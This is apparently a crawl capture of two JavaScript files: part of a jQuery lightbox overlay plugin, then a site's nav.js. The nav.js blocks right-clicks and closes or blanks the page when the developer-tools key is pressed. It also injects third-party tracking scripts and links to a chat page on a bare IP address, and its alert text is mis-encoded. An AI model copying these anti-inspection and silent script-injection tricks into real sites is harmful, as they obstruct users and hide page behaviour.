            id:'cm-prev'
        }).text('prev'),
        $cmNext = $('<a/>',{
            href:'javascript:;',
            title:'Next',
            id:'cm-next'
        }).text('next'),
        $cmClose = $('<a/>',{
            href:'javascript:;',
            title:'Press ESC to close',
            id:'cm-close'
        }).text('close');

    // set max width & aspect ratio (currently only applies to landscape iframes)
    var maxWidth = 900,
        aspectRatio = 0.5625, // 16:9
    // set max height for images (currently only applies to portrait images)
        maxHeightFraction = 0.9, // 90% height
    // initialise variables
        winHeight = 0, winWidth= 0, maxHeight = 0,
        $origin = 'none',
        $target = 'none'

    // closeOverlay() function
    var closeOverlay = function(){
        if ($origin !== 'none') {
            $origin.prepend($target);
        }
        $cmOverlayMask.add($cmOverlay).stop().clearQueue();
        $cmWrap.css('visibility','hidden');
        $cmOverlayMask.fadeTo(500,0,function(){
            $(this).hide();
        });
        $cmOverlay.fadeTo(200,0).removeClass('cm-box').removeAttr('style').find($cmContent).empty();
        $('html').removeClass('overlay-visible');
    };

    // declare displayOverlay() function. also applys class to trigger IE < 8 support hacks css for positioning
    var displayOverlay = function() {
        $cmOverlay.addClass('cm-box').fadeTo(0,1);
    };

    // cross browser windowSize() calculation
    var windowSize = function() {
        if( typeof( window.innerWidth ) == 'number' ) {
    // not IE
            winWidth = window.innerWidth;
            winHeight = window.innerHeight;
        } else if ( document.documentElement && ( document.documentElement.clientWidth || document.documentElement.clientHeight ) ) {
    // IE > 5 in 'standards compliant mode'
            winWidth = document.documentElement.clientWidth;
            winHeight = document.documentElement.clientHeight;
        } else if ( document.body && ( document.body.clientWidth || document.body.clientHeight ) ) {
    // IE 4 compatible
            winWidth = document.body.clientWidth;
            winHeight = document.body.clientHeight;
        }
        maxHeight = Math.round((winHeight * 0.90) / 10) * 10;
    }
    
    // show previous and next arrows
    var showArrows = function(i) {
        objLength = $obj.length - 1;
        if ( i === 0 ) {
            /* first item */
            $cmPrev.hide();
            $cmNext.show();
            if ( i === objLength) {
                /* single item */
                $cmNext.hide();
            }
        } else if ( i === objLength) {
            /* last item */
            $cmPrev.show();
            $cmNext.hide();
        } else {
            /* item has siblings either side */
            $cmPrev.add($cmNext).show();
        }
    }

    // determine content type & populate overlay
    var populateOverlay = function(i,callback) {

        windowSize();

        var $target = $($obj[i]);
        $cmContent.empty();
        $cmOverlay.fadeTo(0,0);

        var url = $target.attr('href');
    // target = iframe
        if ( $target.is('[rel]')) {
    //        windowSize();
            $cmContent.prepend('<iframe width="640" height="360" frameborder="0" allowfullscreen="" src="'+url+'?autoplay=1;wmode=opaque;showinfo=0;rel=0;"></iframe>');
            var $iframe = $cmOverlay.find('iframe'),
            iframeWidth = $iframe.attr('width');
    // define scaleIframe() function. relative to width to cater for landscape orientation
    // could cache this into a function
            if ( iframeWidth < maxWidth ) {
                iframeWidth = maxWidth;
            }
            var iframeHeight = iframeWidth * aspectRatio;
            $iframe.attr({
                width:iframeWidth,
                height:iframeHeight
            });
            callback();
    // target = id
        } else if ( $target.is('[href*="#"]') ) {
            location.hash = '';
    //        $target = $(url).clone(true, true);
            $origin = $(url).parent();
            $target = $(url).detach();
            $cmContent.prepend($target);
            callback();
        } else {
    //        windowSize();
    // target = img
    // define img alt tag if it exists
            if ( $target.is('[alt]')) {
                var alt = $target.attr('alt');
            }

            // check if image has already been loaded
            if ($.inArray(url,images) > -1 ) {
                $cmWrap.addClass('cm-loaded');
            } else {
                $cmWrap.removeClass('cm-loaded');
            }

            var $img = $('<img/>',{
                src:url,
                alt:alt
            });

            // once image has loaded set img height. element must be loaded and not display:none to calculate height
            $cmContent.prepend($img.on('load',function(){
                    images.push(url);
                    var imgHeight = $img.height();
                    if ( maxHeight < imgHeight ) {
                        imgHeight = maxHeight;
                    }
                    $img.attr('height',imgHeight);
                    callback();
                })
            );
        }
    }

    // event handlers for swiping left or right
    $(window).on('swipeleft',function(){
        $cmNext.trigger('tap');
    });
    $(window).on('swiperight',function(){
        $cmPrev.trigger('tap');
    });

    // event handlers for keyboard press
    $(document).keydown(function(e) {
        switch(e.which) {
            case 27: // left
                closeOverlay();
            break;

            case 37: // left
                $cmPrev.trigger('tap');
            break;

            case 38: // up
            break;

            case 39: // right
                $cmNext.trigger('tap');
            break;
            break;

            case 40: // down
            break;

            default: return; // exit this handler for other keys
        }
        e.preventDefault(); // prevent the default action (scroll / move caret)
    });

    // declare showOverlay() function
    var showOverlay = function(i){

        // function for moving prev or next and animating movement
        var cmMove = function(dir) {
            var distance = winWidth - $cmOverlay.width();
            $cmOverlay.clearQueue();
            if ( dir == 'prev' ) {
                i--;
            } else {
                i++;
                distance = distance *= -1;
            }
            $cmOverlay.animate({'left':distance},150,function(){
                populateOverlay(i,function(){
                    var overlayWidth = $cmOverlay.width();
                    distance = (((winWidth - overlayWidth) / 2 ) + overlayWidth) + 60;
                    if ( dir == 'prev' ) {
                        distance = distance *= -1;
                    }
                    displayOverlay();
                    $cmOverlay.css('left',distance).animate({'left':0},150,function(){
                        $cmWrap.addClass('cm-loaded');
                    });
                    showArrows(i);
                });
            });
        }

        if ( !$('#overlay-mask').length ) {
            $('body').append(
                $cmOverlayMask.hide().fadeTo(0,0),
                $cmWrap.append(
                    $cmOverlay.append(
                        $cmContent
                    ),
                    $cmScale,
                    $cmPrev,
                    $cmNext,
                    $cmClose
                )
            );
            if ( isTouch === false ){
            // add tooltip to close button - requires jQuery Tools
                $cmClose.tooltip({
                    position:'bottom center',
                    effect:'fade'
                });
            }
            // attach normal event handlers
            $cmPrev.on('tap',function(){
                if ( $cmPrev.is(':visible')) {
                    cmMove('prev');
                }
            });
            $cmNext.on('tap',function(){
                if ( $cmNext.is(':visible')) {
                    cmMove('next');
                }
            });
            $cmWrap.on('tap',function(event){
                if (!$(event.target).is($($cmOverlay.find('*')).add($cmPrev).add($cmNext)) || $(event.target).is($($cmClose))) {
                    closeOverlay();
                }
            });
        }

        $('html').addClass('overlay-visible');
        showArrows(i);

        // show overlay background mask
        $cmOverlayMask.show().fadeTo(500,0.8,function(){
            $cmWrap.css('visibility','visible');
            populateOverlay(i,function(){
                displayOverlay();
            });
        });

    }

    $.fn.cmOverlay = function(){
        // remove events from existing $obj items until i figure out how to create multiple instances of the plugin
        if ( $obj !== null ) {
            $obj.each(function(){
                $(this).off();
            });
        }
        $obj = this;
        return this.each(function(i) {
            $(this).on('tap',function(e){
                e.preventDefault();
                showOverlay(i);
            });
        });
    }

}( jQuery ));


--- FILE ---
content_type: application/javascript
request_url: http://www.taoheche.com/imgs/js/nav.js
body_size: 1048
content:
document.write('');
function openKf(){ window.open('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');}
function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("��ӭ���ٺ��ᣬ���ݺ�������վ����ϵ��QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //�رյ�ǰ����(����)
	window.location="about:blank"; //����ǰ������ת�ÿհ�ҳ
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("��ӭ���ٺ��ᣬ��ʲô��Ҫ��æ�Ļ�������վ����ϵ��лл���ĺ���������");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}
$(function(){
	$('.nav-menu li').click(function(){
		$(this).addClass('li-active').siblings().removeClass('li-active');
		$('section').eq($(this).index()).addClass('sec-active').siblings().removeClass('sec-active');
		$('.nav-menu').slideUp();
		$('.menu').toggleClass('menu-active')
	})

})

$(function(){
           $('.menu').click(function(){
           	$('.nav-menu').slideToggle();
            $('.menu').toggleClass('menu-active')
           })
         })
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();